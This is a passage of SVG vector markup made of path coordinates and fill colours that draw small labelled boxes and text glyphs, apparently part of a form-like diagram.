100.49 207.624 100.464C207.667 100.438 207.714 100.417 207.763 100.404C207.814 100.388 207.872 100.381 207.937 100.381C208.02 100.381 208.091 100.395 208.151 100.425C208.211 100.455 208.257 100.495 208.289 100.547C208.321 100.599 208.338 100.66 208.338 100.73C208.339 100.797 208.324 100.863 208.296 100.924C208.268 100.983 208.229 101.042 208.177 101.101L207.992 101.288L207.767 101.509V101.518H208.384V101.702ZM209.443 101.201C209.443 101.3 209.434 101.396 209.415 101.49C209.396 101.584 209.366 101.673 209.326 101.757C209.287 101.842 209.236 101.92 209.175 101.991H208.995C209.051 101.915 209.098 101.834 209.136 101.748C209.174 101.662 209.202 101.572 209.221 101.48C209.24 101.388 209.25 101.294 209.25 101.199C209.25 101.104 209.24 101.008 209.22 100.914C209.201 100.82 209.173 100.73 209.135 100.643C209.097 100.557 209.05 100.475 208.993 100.399H209.175C209.236 100.471 209.287 100.552 209.326 100.638C209.367 100.725 209.396 100.816 209.415 100.91C209.434 101.006 209.443 101.103 209.443 101.201Z" fill="#464646"/>
<path d="M216.271 79.0044H181.214C180.736 79.0044 180.349 79.392 180.349 79.8701V81.7443C180.349 82.2224 180.736 82.61 181.214 82.61H216.271C216.749 82.61 217.137 82.2224 217.137 81.7443V79.8701C217.137 79.392 216.749 79.0044 216.271 79.0044Z" fill="#00387A"/>
<path d="M183.277 80.1948C183.469 80.1948 183.609 80.234 183.697 80.3129C183.786 80.3918 183.83 80.5019 183.83 80.6439C183.83 80.7082 183.82 80.7699 183.799 80.8282C183.779 80.8864 183.746 80.9391 183.701 80.982C183.656 81.0261 183.596 81.0611 183.521 81.0869C183.446 81.1127 183.356 81.1255 183.247 81.1255H183.088V81.6835H182.844V80.1948H183.277ZM183.26 80.3974H183.088V80.9219H183.222C183.298 80.9219 183.363 80.9129 183.417 80.8954C183.471 80.8779 183.512 80.8481 183.539 80.8089C183.567 80.7696 183.581 80.7174 183.581 80.6531C183.581 80.5667 183.555 80.5026 183.503 80.4604C183.45 80.4183 183.37 80.3974 183.26 80.3974ZM185.05 81.6835L184.904 81.2701H184.335L184.189 81.6835H183.931L184.485 80.1885H184.757L185.309 81.6835H185.05ZM184.841 81.0604L184.699 80.6531L184.676 80.5786L184.645 80.48L184.62 80.3943L184.594 80.488L184.566 80.5838L184.546 80.6531L184.403 81.0604H184.841ZM185.924 80.1948C186.053 80.1948 186.159 80.2102 186.242 80.2416C186.326 80.273 186.389 80.3203 186.43 80.3842C186.47 80.4481 186.492 80.5291 186.492 80.6275C186.492 80.7008 186.478 80.7634 186.451 80.8149C186.424 80.8665 186.388 80.9093 186.344 80.9432C186.3 80.977 186.253 81.0044 186.203 81.0248L186.625 81.6835H186.349L185.99 81.0869H185.75V81.6835H185.506V80.1948H185.924ZM185.908 80.3983H185.75V80.8851H185.92C186.033 80.8851 186.115 80.864 186.166 80.8221C186.217 80.7802 186.243 80.7178 186.243 80.6356C186.243 80.5495 186.216 80.4883 186.161 80.4524C186.106 80.4165 186.022 80.3983 185.908 80.3983ZM187.355 81.6835H187.109V80.4024H186.673V80.1948H187.789V80.4024H187.355V81.6835ZM188.437 81.2252V81.0226H188.963V81.2252H188.437ZM190.696 81.6835L190.55 81.2701H189.981L189.835 81.6835H189.578L190.132 80.1885H190.403L190.956 81.6835H190.696ZM190.487 81.0604L190.346 80.6531L190.322 80.5786L190.292 80.48L190.266 80.3943L190.241 80.488L190.212 80.5838L190.192 80.6531L190.049 81.0604H190.487Z" fill="white"/>
<path d="M216.271 103.241H181.214C180.736 103.241 180.349 103.628 180.349 104.106V105.981C180.349 106.459 180.736 106.846 181.214 106.846H216.271C216.749 106.846 217.137 106.459 217.137 105.981V104.106C217.137 103.628 216.749 103.241 216.271 103.241Z" fill="#00387A"/>
<path d="M183.276 104.431C183.469 104.431 183.609 104.471 183.697 104.55C183.785 104.628 183.829 104.739 183.829 104.881C183.83 104.943 183.819 105.006 183.799 105.065C183.779 105.123 183.745 105.176 183.701 105.219C183.656 105.263 183.596 105.298 183.521 105.324C183.446 105.349 183.356 105.362 183.247 105.362H183.088V105.92H182.844V104.431H183.276ZM183.26 104.634H183.088V105.159H183.222C183.298 105.159 183.363 105.15 183.417 105.132C183.471 105.114 183.511 105.085 183.539 105.045C183.567 105.006 183.581 104.954 183.581 104.89C183.581 104.804 183.555 104.739 183.502 104.697C183.45 104.655 183.37 104.634 183.26 104.634ZM185.05 105.92L184.904 105.507H184.335L184.189 105.92H183.931L184.485 104.425H184.756L185.309 105.92H185.05ZM184.841 105.297L184.699 104.89L184.676 104.815L184.645 104.717L184.62 104.631L184.594 104.725L184.566 104.821L184.546 104.89L184.403 105.297H184.841ZM185.924 104.431C186.053 104.431 186.159 104.447 186.242 104.478C186.326 104.509 186.389 104.557 186.43 104.621C186.47 104.684 186.492 104.766 186.492 104.864C186.492 104.938 186.478 105 186.451 105.052C186.424 105.104 186.388 105.146 186.344 105.18C186.301 105.213 186.253 105.241 186.202 105.261L186.625 105.92H186.349L185.989 105.324H185.75V105.92H185.506V104.431H185.924ZM185.908 104.635H185.75V105.122H185.919C186.033 105.122 186.115 105.101 186.166 105.059C186.217 105.017 186.243 104.955 186.243 104.872C186.243 104.786 186.216 104.725 186.161 104.689C186.105 104.653 186.022 104.635 185.908 104.635ZM187.354 105.92H187.109V104.639H186.673V104.431H187.789V104.639H187.354V105.92ZM188.437 105.462V105.259H188.962V105.462H188.437ZM189.773 104.431H190.216C190.408 104.431 190.553 104.459 190.651 104.515C190.749 104.571 190.798 104.667 190.798 104.803C190.798 104.86 190.787 104.912 190.767 104.958C190.748 105.002 190.718 105.041 190.68 105.071C190.642 105.1 190.596 105.12 190.54 105.13V105.14C190.598 105.15 190.649 105.168 190.694 105.194C190.739 105.22 190.775 105.257 190.8 105.305C190.826 105.354 190.84 105.416 190.84 105.493C190.84 105.584 190.819 105.661 190.775 105.725C190.732 105.789 190.671 105.837 190.591 105.87C190.511 105.904 190.417 105.92 190.308 105.92H189.773V104.431ZM190.018 105.045H190.252C190.362 105.045 190.439 105.028 190.482 104.992C190.525 104.956 190.546 104.903 190.546 104.834C190.546 104.763 190.52 104.712 190.47 104.681C190.419 104.65 190.339 104.634 190.229 104.634H190.018V105.045ZM190.018 105.243V105.716H190.275C190.389 105.716 190.469 105.694 190.515 105.65C190.562 105.605 190.585 105.546 190.585 105.47C190.585 105.424 190.574 105.384 190.553 105.35C190.532 105.316 190.499 105.29 190.452 105.272C190.405 105.254 190.342 105.243 190.263 105.243H190.018Z" fill="white"/>
<path d="M181.277 109.993L180.835 108.838H180.828C180.837 108.946 180.841 109.055 180.84 109.164V109.993H180.7V108.69H180.929L181.341 109.764H181.348L181.765 108.69H181.991V109.993H181.839V109.153L181.852 108.839H181.845L181.399 109.993H181.277ZM183.17 109.503C183.17 109.662 183.13 109.787 183.05 109.877C182.969 109.966 182.858 110.01 182.717 110.01C182.63 110.01 182.552 109.99 182.484 109.949C182.417 109.908 182.365 109.849 182.328 109.772C182.291 109.696 182.272 109.606 182.272 109.503C182.272 109.344 182.312 109.22 182.392 109.132C182.471 109.043 182.582 108.998 182.723 108.998C182.86 108.998 182.968 109.043 183.049 109.134C183.129 109.225 183.17 109.348 183.17 109.503ZM182.426 109.503C182.426 109.628 182.451 109.723 182.501 109.788C182.551 109.854 182.624 109.886 182.721 109.886C182.817 109.886 182.891 109.854 182.941 109.789C182.991 109.725 183.017 109.629 183.017 109.503C183.017 109.379 182.991 109.285 182.941 109.221C182.89 109.157 182.817 109.124 182.719 109.124C182.622 109.124 182.549 109.156 182.5 109.219C182.45 109.282 182.426 109.377 182.426 109.503ZM184.095 109.862H184.087C184.018 109.961 183.916 110.01 183.78 110.01C183.652 110.01 183.553 109.967 183.482 109.879C183.41 109.792 183.376 109.668 183.376 109.507C183.376 109.346 183.411 109.221 183.482 109.132C183.554 109.043 183.653 108.998 183.78 108.998C183.913 108.998 184.014 109.046 184.085 109.143H184.097L184.09 109.072L184.087 109.003V108.606H184.235V109.993H184.114L184.095 109.862ZM183.799 109.886C183.9 109.886 183.973 109.859 184.018 109.805C184.063 109.75 184.087 109.66 184.087 109.538V109.507C184.087 109.369 184.064 109.27 184.017 109.211C183.971 109.152 183.898 109.122 183.797 109.122C183.71 109.122 183.644 109.156 183.597 109.223C183.551 109.291 183.529 109.386 183.529 109.509C183.529 109.633 183.552 109.727 183.597 109.791C183.643 109.855 183.71 109.886 183.799 109.886ZM184.962 110.01C184.817 110.01 184.703 109.966 184.62 109.878C184.536 109.79 184.495 109.669 184.495 109.512C184.495 109.356 184.534 109.23 184.611 109.137C184.688 109.045 184.793 108.998 184.924 108.998C185.046 108.998 185.143 109.038 185.214 109.119C185.285 109.2 185.321 109.306 185.321 109.437V109.531H184.648C184.651 109.646 184.68 109.733 184.734 109.792C184.789 109.851 184.867 109.881 184.967 109.881C185.075 109.881 185.181 109.858 185.279 109.815V109.947C185.227 109.97 185.177 109.986 185.13 109.995C185.083 110.005 185.028 110.01 184.962 110.01ZM184.922 109.122C184.843 109.122 184.781 109.147 184.734 109.199C184.687 109.25 184.66 109.32 184.652 109.411H185.162C185.162 109.317 185.141 109.246 185.1 109.197C185.058 109.147 184.999 109.122 184.922 109.122ZM181.445 111.829H181.608L181.138 113.132H180.988L180.521 111.829H180.682L180.981 112.672C181.016 112.769 181.043 112.863 181.063 112.954C181.084 112.858 181.113 112.762 181.147 112.666L181.445 111.829ZM182.178 113.149C182.034 113.149 181.919 113.106 181.836 113.017C181.752 112.929 181.711 112.808 181.711 112.651C181.711 112.495 181.75 112.369 181.827 112.276C181.904 112.184 182.009 112.137 182.14 112.137C182.262 112.137 182.359 112.177 182.43 112.258C182.502 112.339 182.537 112.445 182.537 112.576V112.67H181.864C181.867 112.785 181.896 112.872 181.951 112.931C182.005 112.99 182.084 113.02 182.183 113.02C182.291 113.02 182.397 112.997 182.495 112.954V113.086C182.443 113.109 182.393 113.125 182.346 113.134C182.3 113.144 182.244 113.149 182.178 113.149ZM182.138 112.261C182.059 112.261 181.997 112.286 181.95 112.338C181.903 112.389 181.876 112.459 181.868 112.55H182.378C182.378 112.456 182.358 112.385 182.316 112.336C182.275 112.286 182.215 112.261 182.138 112.261ZM183.458 113.132V112.5C183.458 112.42 183.44 112.361 183.404 112.321C183.368 112.282 183.311 112.263 183.234 112.263C183.131 112.263 183.056 112.291 183.008 112.347C182.961 112.402 182.938 112.494 182.938 112.621V113.132H182.79V111.745H182.938V112.165C182.938 112.215 182.936 112.257 182.931 112.29H182.94C182.969 112.243 183.01 112.207 183.064 112.18C183.117 112.153 183.179 112.139 183.248 112.139C183.368 112.139 183.457 112.167 183.516 112.224C183.576 112.281 183.606 112.371 183.606 112.494V113.132H183.458ZM184.059 113.132H183.911V112.155H184.059V113.132ZM183.899 111.89C183.899 111.856 183.907 111.832 183.924 111.816C183.94 111.801 183.961 111.792 183.986 111.792C184.011 111.792 184.03 111.8 184.047 111.816C184.065 111.832 184.073 111.857 184.073 111.89C184.073 111.924 184.065 111.948 184.047 111.965C184.031 111.981 184.009 111.989 183.986 111.989C183.961 111.989 183.94 111.981 183.924 111.965C183.907 111.949 183.899 111.923 183.899 111.89ZM184.763 113.149C184.622 113.149 184.512 113.106 184.434 113.019C184.356 112.932 184.318 112.809 184.318 112.649C184.318 112.486 184.358 112.36 184.436 112.271C184.515 112.182 184.627 112.137 184.773 112.137C184.82 112.137 184.867 112.142 184.914 112.152C184.96 112.162 184.997 112.174 185.024 112.188L184.979 112.314C184.944 112.3 184.908 112.289 184.872 112.282C184.838 112.273 184.804 112.269 184.769 112.268C184.571 112.268 184.472 112.395 184.472 112.648C184.472 112.768 184.496 112.86 184.544 112.924C184.592 112.988 184.665 113.02 184.76 113.02C184.841 113.02 184.924 113.003 185.01 112.968V113.099C184.945 113.132 184.862 113.149 184.763 113.149ZM185.391 113.132H185.243V111.745H185.391V113.132ZM186.117 113.149C185.972 113.149 185.858 113.106 185.775 113.017C185.691 112.929 185.65 112.808 185.65 112.651C185.65 112.495 185.688 112.369 185.766 112.276C185.843 112.184 185.948 112.137 186.078 112.137C186.201 112.137 186.298 112.177 186.369 112.258C186.44 112.339 186.476 112.445 186.476 112.576V112.67H185.803C185.806 112.785 185.835 112.872 185.889 112.931C185.944 112.99 186.022 113.02 186.122 113.02C186.23 113.02 186.336 112.997 186.434 112.954V113.086C186.382 113.109 186.332 113.125 186.285 113.134C186.238 113.144 186.183 113.149 186.117 113.149ZM186.077 112.261C185.998 112.261 185.936 112.286 185.889 112.338C185.841 112.389 185.815 112.459 185.807 112.55H186.317C186.317 112.456 186.296 112.385 186.255 112.336C186.213 112.286 186.154 112.261 186.077 112.261ZM188.243 113.132H188.07L187.358 112.038H187.351L187.365 112.391V113.132H187.225V111.829H187.396L188.107 112.918H188.114L188.106 112.764L188.101 112.576V111.829H188.243V113.132ZM189.422 112.642C189.422 112.801 189.382 112.926 189.302 113.016C189.221 113.105 189.11 113.149 188.969 113.149C188.882 113.149 188.804 113.129 188.737 113.088C188.669 113.047 188.617 112.988 188.58 112.911C188.543 112.835 188.525 112.745 188.525 112.642C188.525 112.483 188.564 112.359 188.644 112.271C188.724 112.182 188.834 112.137 188.976 112.137C189.112 112.137 189.22 112.182 189.301 112.273C189.381 112.364 189.422 112.487 189.422 112.642ZM188.678 112.642C188.678 112.767 188.703 112.862 188.753 112.927C188.803 112.993 188.876 113.025 188.973 113.025C189.07 113.025 189.143 112.993 189.193 112.928C189.243 112.864 189.269 112.768 189.269 112.642C189.269 112.518 189.243 112.424 189.193 112.36C189.142 112.296 189.069 112.263 188.971 112.263C188.873 112.263 188.801 112.295 188.752 112.358C188.702 112.421 188.678 112.516 188.678 112.642ZM189.661 113.037C189.661 112.997 189.67 112.967 189.687 112.947C189.705 112.927 189.732 112.916 189.766 112.916C189.8 112.916 189.827 112.926 189.846 112.947C189.865 112.968 189.876 112.997 189.876 113.037C189.876 113.076 189.866 113.106 189.846 113.126C189.827 113.147 189.8 113.157 189.766 113.157C189.736 113.157 189.71 113.148 189.69 113.13C189.67 113.111 189.661 113.08 189.661 113.037ZM180.852 116.271H180.7V114.968H181.427V115.102H180.852V115.579H181.392V115.714H180.852V116.271ZM182.067 115.276C182.11 115.276 182.149 115.28 182.183 115.287L182.163 115.424C182.128 115.416 182.092 115.411 182.056 115.411C181.977 115.411 181.909 115.443 181.853 115.507C181.796 115.571 181.769 115.651 181.769 115.747V116.271H181.621V115.294H181.743L181.76 115.475H181.767C181.803 115.411 181.847 115.362 181.898 115.328C181.948 115.294 182.006 115.276 182.067 115.276ZM183.209 115.781C183.209 115.94 183.169 116.065 183.089 116.155C183.009 116.244 182.898 116.288 182.756 116.288C182.669 116.288 182.591 116.268 182.524 116.227C182.456 116.186 182.404 116.127 182.367 116.05C182.33 115.974 182.312 115.884 182.312 115.781C182.312 115.622 182.352 115.498 182.431 115.41C182.511 115.321 182.621 115.276 182.763 115.276C182.899 115.276 183.008 115.321 183.088 115.412C183.168 115.503 183.209 115.626 183.209 115.781ZM182.465 115.781C182.465 115.906 182.49 116.001 182.54 116.066C182.59 116.132 182.663 116.164 182.76 116.164C182.857 116.164 182.93 116.132 182.98 116.067C183.03 116.003 183.056 115.907 183.056 115.781C183.056 115.657 183.03 115.563 182.98 115.499C182.93 115.435 182.856 115.402 182.758 115.402C182.66 115.402 182.588 115.434 182.539 115.497C182.49 115.56 182.465 115.656 182.465 115.781ZM184.714 116.271V115.635C184.714 115.557 184.697 115.499 184.664 115.46C184.631 115.422 184.579 115.402 184.509 115.402C184.417 115.402 184.349 115.428 184.305 115.481C184.261 115.534 184.239 115.615 184.239 115.725V116.271H184.091V115.635C184.091 115.557 184.075 115.499 184.041 115.46C184.008 115.422 183.956 115.402 183.885 115.402C183.793 115.402 183.725 115.43 183.681 115.486C183.638 115.541 183.617 115.632 183.617 115.758V116.271H183.469V115.294H183.589L183.614 115.427H183.621C183.649 115.38 183.689 115.341 183.738 115.316C183.791 115.289 183.85 115.275 183.909 115.276C184.062 115.276 184.162 115.331 184.209 115.442H184.216C184.246 115.39 184.29 115.348 184.343 115.321C184.398 115.291 184.461 115.276 184.531 115.276C184.642 115.276 184.724 115.305 184.779 115.362C184.834 115.419 184.862 115.509 184.862 115.633V116.271H184.714ZM181.427 119.41H180.7V118.107H181.427V118.241H180.852V118.661H181.392V118.795H180.852V119.274H181.427V119.41ZM182.363 119.41V118.778C182.363 118.698 182.344 118.639 182.308 118.599C182.272 118.56 182.215 118.541 182.138 118.541C182.036 118.541 181.961 118.568 181.913 118.624C181.866 118.679 181.842 118.77 181.842 118.897V119.41H181.694V118.433H181.814L181.839 118.566H181.846C181.877 118.518 181.921 118.479 181.973 118.455C182.03 118.428 182.093 118.414 182.156 118.415C182.273 118.415 182.362 118.444 182.421 118.501C182.481 118.558 182.51 118.648 182.51 118.772V119.41H182.363ZM183.131 119.305C183.157 119.305 183.182 119.303 183.206 119.3L183.264 119.288V119.401C183.242 119.41 183.218 119.417 183.193 119.419C183.162 119.425 183.134 119.427 183.109 119.427C182.92 119.427 182.826 119.328 182.826 119.129V118.548H182.686V118.477L182.826 118.415L182.888 118.207H182.974V118.433H183.257V118.548H182.974V119.123C182.974 119.182 182.988 119.227 183.016 119.258C183.044 119.29 183.082 119.305 183.131 119.305ZM183.873 119.427C183.728 119.427 183.615 119.384 183.531 119.295C183.447 119.207 183.406 119.086 183.406 118.929C183.406 118.773 183.445 118.647 183.522 118.554C183.599 118.462 183.704 118.415 183.834 118.415C183.957 118.415 184.054 118.456 184.125 118.536C184.196 118.617 184.232 118.723 184.232 118.854V118.948H183.559C183.562 119.063 183.591 119.15 183.646 119.209C183.7 119.269 183.778 119.298 183.878 119.298C183.983 119.298 184.087 119.276 184.19 119.232V119.364C184.138 119.387 184.088 119.403 184.041 119.412C183.994 119.422 183.939 119.427 183.873 119.427ZM183.833 118.539C183.754 118.539 183.692 118.564 183.645 118.616C183.598 118.667 183.571 118.737 183.563 118.828H184.073C184.073 118.734 184.053 118.663 184.011 118.614C183.969 118.564 183.91 118.539 183.833 118.539ZM184.931 118.415C184.974 118.415 185.013 118.419 185.047 118.426L185.027 118.563C184.992 118.555 184.956 118.55 184.92 118.55C184.841 118.55 184.773 118.582 184.717 118.646C184.66 118.71 184.633 118.79 184.633 118.886V119.41H184.485V118.433H184.607L184.624 118.614H184.631C184.667 118.55 184.711 118.501 184.762 118.467C184.812 118.433 184.871 118.415 184.931 118.415ZM185.643 119.427C185.498 119.427 185.384 119.384 185.3 119.295C185.217 119.207 185.176 119.086 185.176 118.929C185.176 118.773 185.214 118.647 185.291 118.554C185.369 118.462 185.474 118.415 185.604 118.415C185.727 118.415 185.823 118.456 185.895 118.536C185.966 118.617 186.002 118.723 186.002 118.854V118.948H185.329C185.332 119.063 185.361 119.15 185.415 119.209C185.47 119.269 185.548 119.298 185.648 119.298C185.753 119.298 185.857 119.276 185.96 119.232V119.364C185.908 119.387 185.858 119.403 185.811 119.412C185.764 119.422 185.708 119.427 185.643 119.427ZM185.603 118.539C185.524 118.539 185.461 118.564 185.415 118.616C185.368 118.667 185.341 118.737 185.332 118.828H185.843C185.843 118.734 185.822 118.663 185.781 118.614C185.739 118.564 185.68 118.539 185.603 118.539ZM186.92 119.279H186.912C186.843 119.378 186.741 119.427 186.605 119.427C186.477 119.427 186.378 119.384 186.306 119.296C186.235 119.209 186.2 119.085 186.2 118.924C186.2 118.763 186.236 118.638 186.307 118.549C186.379 118.46 186.478 118.415 186.605 118.415C186.738 118.415 186.839 118.463 186.91 118.56H186.921L186.915 118.489L186.912 118.421V118.023H187.06V119.41H186.939L186.92 119.279ZM186.624 119.303C186.725 119.303 186.798 119.276 186.843 119.222C186.888 119.167 186.912 119.077 186.912 118.955V118.924C186.912 118.786 186.889 118.687 186.842 118.628C186.796 118.569 186.723 118.539 186.622 118.539C186.535 118.539 186.469 118.573 186.422 118.64C186.376 118.708 186.354 118.803 186.354 118.926C186.354 119.05 186.377 119.145 186.422 119.208C186.468 119.272 186.535 119.303 186.624 119.303ZM188.303 118.417C188.431 118.417 188.53 118.461 188.601 118.549C188.672 118.637 188.708 118.76 188.708 118.92C188.708 119.081 188.672 119.206 188.6 119.295C188.528 119.384 188.43 119.427 188.303 119.427C188.239 119.427 188.181 119.416 188.128 119.393C188.075 119.37 188.032 119.333 187.996 119.284H187.985L187.954 119.41H187.848V118.023H187.996V118.36L187.989 118.563H187.996C188.065 118.466 188.167 118.417 188.303 118.417ZM188.281 118.541C188.18 118.541 188.107 118.57 188.063 118.628C188.019 118.686 187.996 118.783 187.996 118.92C187.996 119.058 188.019 119.156 188.065 119.215C188.11 119.275 188.184 119.303 188.285 119.303C188.376 119.303 188.443 119.271 188.488 119.205C188.533 119.139 188.555 119.043 188.555 118.919C188.555 118.791 188.532 118.697 188.488 118.634C188.444 118.572 188.374 118.541 188.281 118.541ZM188.812 118.433H188.971L189.185 118.99L189.272 119.265H189.279C189.294 119.213 189.31 119.161 189.327 119.11L189.57 118.433H189.728L189.309 119.545C189.267 119.655 189.218 119.733 189.163 119.779C189.107 119.824 189.039 119.848 188.958 119.848C188.913 119.848 188.869 119.843 188.825 119.833V119.714C188.861 119.722 188.898 119.725 188.934 119.725C189.036 119.725 189.108 119.668 189.152 119.554L189.206 119.415L188.812 118.433ZM181.427 122.549H180.7V121.246H181.427V121.38H180.852V121.8H181.392V121.934H180.852V122.413H181.427V122.549ZM182.363 122.549V121.917C182.363 121.837 182.344 121.778 182.308 121.738C182.272 121.699 182.215 121.68 182.138 121.68C182.036 121.68 181.961 121.707 181.913 121.763C181.866 121.818 181.842 121.909 181.842 122.036V122.549H181.694V121.572H181.814L181.839 121.706H181.846C181.877 121.657 181.921 121.618 181.973 121.594C182.03 121.567 182.093 121.553 182.156 121.554C182.273 121.554 182.362 121.583 182.421 121.64C182.481 121.697 182.51 121.787 182.51 121.911V122.549H182.363ZM183.131 122.444C183.157 122.444 183.182 122.443 183.206 122.439L183.264 122.427V122.54C183.242 122.549 183.218 122.556 183.193 122.558C183.162 122.564 183.134 122.566 183.109 122.566C182.92 122.566 182.826 122.467 182.826 122.268V121.687H182.686V121.616L182.826 121.554L182.888 121.346H182.974V121.572H183.257V121.687H182.974V122.262C182.974 122.321 182.988 122.366 183.016 122.397C183.044 122.429 183.082 122.444 183.131 122.444ZM183.873 122.566C183.728 122.566 183.615 122.523 183.531 122.434C183.447 122.346 183.406 122.225 183.406 122.068C183.406 121.912 183.445 121.786 183.522 121.693C183.599 121.601 183.704 121.554 183.834 121.554C183.957 121.554 184.054 121.595 184.125 121.675C184.196 121.756 184.232 121.862 184.232 121.993V122.087H183.559C183.562 122.202 183.591 122.289 183.646 122.348C183.7 122.408 183.778 122.437 183.878 122.437C183.983 122.437 184.087 122.415 184.19 122.371V122.503C184.138 122.526 184.088 122.542 184.041 122.551C183.994 122.561 183.939 122.566 183.873 122.566ZM183.833 121.678C183.754 121.678 183.692 121.703 183.645 121.755C183.598 121.806 183.571 121.876 183.563 121.967H184.073C184.073 121.873 184.053 121.802 184.011 121.753C183.969 121.703 183.91 121.678 183.833 121.678ZM184.931 121.554C184.974 121.554 185.013 121.558 185.047 121.565L185.027 121.702C184.992 121.694 184.956 121.689 184.92 121.689C184.841 121.689 184.773 121.721 184.717 121.785C184.66 121.849 184.633 121.929 184.633 122.025V122.549H184.485V121.572H184.607L184.624 121.753H184.631C184.667 121.689 184.711 121.64 184.762 121.606C184.812 121.572 184.871 121.554 184.931 121.554ZM185.643 122.566C185.498 122.566 185.384 122.523 185.3 122.434C185.217 122.346 185.176 122.225 185.176 122.068C185.176 121.912 185.214 121.786 185.291 121.693C185.369 121.601 185.474 121.554 185.604 121.554C185.727 121.554 185.823 121.595 185.895 121.675C185.966 121.756 186.002 121.862 186.002 121.993V122.087H185.329C185.332 122.202 185.361 122.289 185.415 122.348C185.47 122.408 185.548 122.437 185.648 122.437C185.753 122.437 185.857 122.415 185.96 122.371V122.503C185.908 122.526 185.858 122.542 185.811 122.551C185.764 122.561 185.708 122.566 185.643 122.566ZM185.603 121.678C185.524 121.678 185.461 121.703 185.415 121.755C185.368 121.806 185.341 121.876 185.332 121.967H185.843C185.843 121.873 185.822 121.802 185.781 121.753C185.739 121.703 185.68 121.678 185.603 121.678ZM186.92 122.418H186.912C186.843 122.517 186.741 122.566 186.605 122.566C186.477 122.566 186.378 122.523 186.306 122.435C186.235 122.348 186.2 122.224 186.2 122.063C186.2 121.902 186.236 121.777 186.307 121.688C186.379 121.599 186.478 121.554 186.605 121.554C186.738 121.554 186.839 121.602 186.91 121.699H186.921L186.915 121.628L186.912 121.56V121.162H187.06V122.549H186.939L186.92 122.418ZM186.624 122.443C186.725 122.443 186.798 122.415 186.843 122.361C186.888 122.306 186.912 122.216 186.912 122.094V122.063C186.912 121.925 186.889 121.826 186.842 121.767C186.796 121.708 186.723 121.678 186.622 121.678C186.535 121.678 186.469 121.712 186.422 121.779C186.376 121.847 186.354 121.942 186.354 122.065C186.354 122.189 186.377 122.284 186.422 122.347C186.468 122.411 186.535 122.443 186.624 122.443ZM188.91 121.885C188.91 122.1 188.852 122.264 188.735 122.378C188.618 122.493 188.451 122.549 188.231 122.549H187.87V121.246H188.27C188.472 121.246 188.63 121.302 188.742 121.414C188.854 121.527 188.91 121.683 188.91 121.885ZM188.75 121.89C188.75 121.72 188.707 121.592 188.622 121.506C188.536 121.42 188.41 121.377 188.242 121.377H188.022V122.418H188.206C188.387 122.418 188.523 122.373 188.614 122.285C188.704 122.196 188.75 122.064 188.75 121.89ZM189.78 122.549L189.751 122.41H189.743C189.695 122.471 189.646 122.512 189.597 122.534C189.549 122.556 189.489 122.566 189.417 122.566C189.32 122.566 189.244 122.541 189.188 122.492C189.133 122.442 189.106 122.371 189.106 122.279C189.106 122.081 189.264 121.978 189.58 121.969L189.745 121.963V121.903C189.745 121.826 189.729 121.769 189.695 121.733C189.662 121.697 189.61 121.678 189.538 121.678C189.456 121.678 189.364 121.703 189.261 121.753L189.216 121.64C189.264 121.614 189.317 121.593 189.374 121.578C189.43 121.564 189.488 121.556 189.547 121.556C189.663 121.556 189.749 121.582 189.805 121.633C189.861 121.685 189.89 121.768 189.89 121.882V122.549H189.78ZM189.446 122.444C189.538 122.444 189.61 122.419 189.663 122.369C189.715 122.318 189.742 122.247 189.742 122.156V122.068L189.594 122.075C189.476 122.079 189.391 122.097 189.339 122.13C189.287 122.162 189.261 122.212 189.261 122.28C189.261 122.334 189.278 122.375 189.31 122.402C189.342 122.43 189.388 122.444 189.446 122.444ZM190.511 122.444C190.536 122.444 190.561 122.443 190.587 122.439L190.645 122.427V122.54C190.622 122.549 190.598 122.556 190.573 122.558C190.542 122.564 190.514 122.566 190.489 122.566C190.3 122.566 190.206 122.467 190.206 122.268V121.687H190.066V121.616L190.206 121.554L190.268 121.346H190.354V121.572H190.637V121.687H190.354V122.262C190.354 122.321 190.368 122.366 190.396 122.397C190.424 122.429 190.462 122.444 190.511 122.444ZM191.253 122.566C191.109 122.566 190.995 122.523 190.911 122.434C190.827 122.346 190.786 122.225 190.786 122.068C190.786 121.912 190.825 121.786 190.902 121.693C190.979 121.601 191.084 121.554 191.215 121.554C191.337 121.554 191.434 121.595 191.505 121.675C191.577 121.756 191.612 121.862 191.612 121.993V122.087H190.939C190.942 122.202 190.971 122.289 191.026 122.348C191.081 122.408 191.159 122.437 191.258 122.437C191.364 122.437 191.468 122.415 191.57 122.371V122.503C191.518 122.526 191.469 122.542 191.421 122.551C191.374 122.561 191.319 122.566 191.253 122.566ZM191.213 121.678C191.134 121.678 191.072 121.703 191.025 121.755C190.978 121.806 190.951 121.876 190.943 121.967H191.454C191.454 121.873 191.433 121.802 191.391 121.753C191.35 121.703 191.29 121.678 191.213 121.678Z" fill="black"/>
<path d="M199.732 109.296H199.88C199.979 109.296 200.051 109.277 200.096 109.24C200.14 109.204 200.163 109.149 200.163 109.076C200.163 109.004 200.139 108.95 200.09 108.918C200.042 108.886 199.97 108.87 199.873 108.87H199.732V109.296ZM199.732 109.472V109.993H199.519V108.69H199.887C200.055 108.69 200.18 108.721 200.261 108.784C200.341 108.847 200.382 108.942 200.382 109.069C200.382 109.232 200.298 109.347 200.129 109.416L200.497 109.993H200.255L199.943 109.472H199.732ZM201.539 109.498C201.539 109.659 201.497 109.785 201.415 109.875C201.332 109.965 201.217 110.01 201.07 110.01C200.978 110.01 200.896 109.99 200.826 109.948C200.755 109.906 200.698 109.844 200.663 109.769C200.625 109.691 200.605 109.601 200.605 109.498C200.605 109.338 200.646 109.213 200.729 109.124C200.811 109.034 200.926 108.989 201.075 108.989C201.218 108.989 201.331 109.035 201.414 109.127C201.497 109.219 201.539 109.342 201.539 109.498ZM200.821 109.498C200.821 109.725 200.905 109.839 201.073 109.839C201.24 109.839 201.323 109.725 201.323 109.498C201.323 109.273 201.239 109.16 201.072 109.16C200.984 109.16 200.92 109.189 200.88 109.248C200.84 109.306 200.821 109.389 200.821 109.498ZM202.397 109.993L202.355 109.855H202.348C202.3 109.915 202.252 109.956 202.204 109.978C202.156 110 202.094 110.01 202.019 110.01C201.922 110.01 201.846 109.984 201.792 109.932C201.737 109.88 201.711 109.806 201.711 109.71C201.711 109.608 201.748 109.532 201.824 109.48C201.899 109.429 202.014 109.4 202.169 109.395L202.339 109.39V109.338C202.339 109.275 202.324 109.228 202.294 109.197C202.265 109.166 202.22 109.149 202.158 109.149C202.109 109.149 202.06 109.157 202.013 109.172C201.966 109.187 201.922 109.204 201.879 109.224L201.811 109.075C201.865 109.047 201.923 109.026 201.987 109.011C202.051 108.997 202.11 108.989 202.167 108.989C202.292 108.989 202.387 109.016 202.45 109.071C202.514 109.126 202.546 109.212 202.546 